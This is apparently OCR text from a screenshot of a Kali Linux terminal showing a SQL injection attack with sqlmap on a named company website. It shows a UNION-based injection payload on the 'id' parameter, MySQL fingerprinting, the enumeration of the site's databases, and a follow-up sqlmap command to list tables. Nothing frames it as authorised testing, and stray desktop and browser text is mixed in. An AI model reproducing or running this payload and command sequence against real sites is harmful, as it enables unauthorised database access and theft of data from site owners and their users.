 Debian 8.x 64-bit
Applications Places Terminal Thu 10:25 1
root@kali: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2450' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171626271,0x424a586b4f54495a5548456c554c574f6453426d6f41
55416e4245624d45685548475a71554e757a,0x71717a7671),NULL,NULL-- GCFK
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
---
[10:08:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[10:08:25] [INFO] fetching database names
[10:08:25] [INFO] used SQL query returns 2 entries
[10:08:26] [INFO] retrieved: information_schema
[10:08:26] [INFO] retrieved: supremeb_dbase
available databases [2]:
[*] information_schema
[*] supremeb_dbase
[10:08:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.supremeborochem.co.in'
[*] shutting down at 10:08:26
root@kali:~# sqlmap --url http://www.supremeborochem.co.in/products.php?id=3 --tables
H
Industrial Products
{1.2.10#stable}